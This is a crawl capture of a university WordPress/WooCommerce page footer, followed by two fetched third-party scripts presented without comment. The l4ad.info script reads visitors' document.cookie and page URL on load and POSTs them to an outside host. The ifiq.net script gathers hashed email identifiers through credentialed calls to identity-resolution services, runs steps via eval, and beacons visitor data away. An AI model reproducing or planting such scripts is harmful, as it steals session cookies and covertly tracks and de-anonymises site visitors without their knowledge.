<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1739595572' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.mhu.edu","ajax_url":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/js/core.js?ver=5.5.0" id="core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=9.6.2" id="wc-order-attribution-js"></script>
<script src='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/wp-util.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=9.6.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
		
	</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/eygAbMAQNQVvKojt.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 128154701
             var url = window.location.href;
             var new_rec = 1
             var date = 1768992055
             var link_image = ''
             fetch('https://l4ad.info/qa-y/eygAbMAQNQVvKojt', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ifiq.net/rtjs?aid=30235
body_size: 2219
content:
(function(){function n(){this.aid=30235;this.havId=null;this.userAgent=null;this.browser=null;this.isMobile=!1;this.pageUrl=null;this.referrerUrl=null;this.pageViewStart=null;this.pageViewEnd=null;this.m5=null;this.m5mpf=null;this.scriptUrl=null;this.debug=null;this.hasBeenActive=null;this.dataSent=!1;this.cpPxAdded=!1;this.pendingResolutionFunctions=[]}n.prototype.init=function(n){try{this.logDebug("init");this.pageViewStart=Date.now();this.debug=n;this.userAgent=this.getUserAgent();this.browser=this.getBrowser();this.isMobile=this.getIsMobile();this.pageUrl=this.getPageUrl();this.referrerUrl=this.getReferrer();this.loadExitMonitor();this.scriptUrl=document.currentScript?.getAttribute("src");this.processResolution()}catch(t){this.logError(t)}};n.prototype.getUserAgent=function(){try{return this.logDebug("getUserAgent"),navigator.userAgent}catch(n){this.logError(n)}};n.prototype.getReferrer=function(){try{return this.logDebug("getReferrer"),document.referrer}catch(n){return this.logError(n),null}};n.prototype.getPageUrl=function(){try{return(this.logDebug("getPageUrl"),document.location&&document.location.href)?document.location.href:document.documentURI?document.documentURI:null}catch(n){this.logError(n)}};n.prototype.getBrowser=function(){try{this.logDebug("getBrowser");var n=navigator.userAgent;return n.indexOf("Edg")>-1?"Microsoft Edge":n.indexOf("Chrome")>-1?"Chrome":n.indexOf("Firefox")>-1?"Firefox":n.indexOf("Safari")>-1?"Safari":n.indexOf("Opera")>-1?"Opera":n.indexOf("Trident")>-1||userAgent.indexOf("MSIE")>-1?"Internet Explorer":"Other"}catch(t){this.logError(t)}};n.prototype.getIsMobile=function(){try{return(this.logDebug("getIsMobile"),/Mobi|Android|iPhone/i.test(this.userAgent))?!0:!1}catch(n){this.logError(n)}};n.prototype.storeVariable=function(n,t,i){try{this.logDebug("storeVariable");document.cookie=n+"="+t+";max-age="+i+";secure;samesite=strict;path=/";localStorage.setItem(n,t)}catch(r){this.logError(r)}};n.prototype.getVariable=function(n){try{this.logDebug("getVariable");let t=null;return typeof localStorage!="undefined"&&(t=localStorage.getItem(n)),t===null&&(t=document.cookie.split("; ").find(t=>t.startsWith(n+"="))?.split("=")[1]),t}catch(t){this.logError(t)}};n.prototype.processResolution=function(){if(this.logDebug("processResolution"),this.m5==null&&this.getVariable("m5")!=null&&(this.m5=this.getVariable("m5"),this.m5mpf=this.getVariable("m5mpf")),this.m5!=null||this.pendingResolutionFunctions.length==0)this.sendData();else{const n=this.pendingResolutionFunctions[0];this.pendingResolutionFunctions=this.pendingResolutionFunctions.slice(1);eval(`this.${n}()`)}};n.prototype.resolveAloCdnC=function(){try{this.logDebug("resolveAloCdnC");fetch("https://alocdn.com/c/jk32ih/a/xtarget/p.json",{credentials:"include"}).then(n=>n.json()).then(n=>{(n.md5_email||n.m)&&(this.logDebug(`resolveAloCdnC m5 received: ${n.md5_email||n.m}`),this.m5=n.md5_email||n.m,this.m5mpf="resolveAloCdnC",this.storeVariable("m5",this.m5,604800),this.storeVariable("m5mpf",this.m5mpf,604800)),this.processResolution()})}catch(n){this.logError(n)}};n.prototype.resolveAloCdnP=function(){try{this.logDebug("resolveAloCdnP");fetch("https://alocdn.com/c/g8dlwlwy/a/xtarget/p.json",{credentials:"include"}).then(n=>n.json()).then(n=>{(n.md5_email||n.m)&&(this.logDebug(`resolveAloCdnP m5 received: ${n.md5_email||n.m}`),this.m5=n.md5_email||n.m,this.m5mpf="resolveAloCdnP",this.storeVariable("m5",this.m5,604800),this.storeVariable("m5mpf",this.m5mpf,604800)),this.processResolution()})}catch(n){this.logError(n)}};n.prototype.resolveLiP=function(){var t,n;try{window.liQd_did_006k=window.liQd_did_006k||[];t=document.createElement("script");t.src="https://d-code.liadm.com/did-006k.min.js";this.logDebug("callLI script attached");n=this;t.onload=function(){n.logDebug("resolveLiP script load fired");window.liQd_did_006k.resolve(function(t){n.logDebug(`resolveLiP result received: ${JSON.stringify(t)}`);t.md5&&(n.logDebug(`resolveLiP m5 received: ${t.md5}`),n.m5=t.md5,n.m5mpf="resolveLiP",n.storeVariable("m5",this.m5,604800),n.storeVariable("m5mpf",this.m5mpf,604800));n.processResolution()},function(){n.logDebug(`resolveLiP failed: ${error}`)},{resolve:["md5"]})};document.head.appendChild(t)}catch(i){this.logError(i)}};n.prototype.loadCP=function(){try{this.logDebug("loadCP");fetch("https://ifiq.net/tctsjs",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(this)}).then(n=>n.json()).then(n=>{if(this.logDebug(`loadCP data received: ${JSON.stringify(n)}`),n.success){const t=document.createElement("html");t.innerHTML=`<img src='${n.px}' height='1' width='1' referrerpolicy='no-referrer-when-downgrade' />`;document.body.appendChild(t);this.cpPxAdded=!0;this.logDebug(`loadCP px added`)}this.processResolution()})}catch(n){this.logError(n)}};n.prototype.sendData=function(){try{typeof navigator.userActivation!="undefined"&&(this.hasBeenActive=navigator.userActivation.hasBeenActive);this.logDebug("sendData");this.logDebug(`sendData json payload: ${JSON.stringify(this)}`);fetch("https://ifiq.net/rtjsld",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(this)}).then(n=>n.json()).then(n=>{this.logDebug(`sendData received: ${JSON.stringify(n)}`),this.havId=n.havId,this.dataSent=!0})}catch(n){this.logError(n)}};n.prototype.loadExitMonitor=function(){window.document.onvisibilitychange=()=>{document.visibilityState==="visible"&&this.logDebug("visibility change event fired: visible"),document.visibilityState==="hidden"&&(typeof navigator.userActivation!="undefined"&&(this.hasBeenActive=navigator.userActivation.hasBeenActive),this.pageViewEnd=Date.now(),this.logDebug("visibility change event fired: hidden"),this.logDebug(this.pageViewEnd),this.logDebug(`sendData json payload: ${JSON.stringify(this)}`),navigator.sendBeacon("https://ifiq.net/rtjsld",this.buildBeaconPayload()))}};n.prototype.buildBeaconPayload=function(){var n=new FormData;return Object.keys(this).forEach(t=>{typeof this[t]!="object"?n.append(t,this[t]):n.append(t,JSON.stringify(this[t]))}),n};n.prototype.logError=function(n){console.log(`rdcdnJs error: ${n}`)};n.prototype.logDebug=function(n){this.debug&&console.log(`rdcdnJs debug: ${this.aid}: ${n}`)};let t=new n;t.init(window.rdcndbg!=null&&window.rdcndbg==!0)})()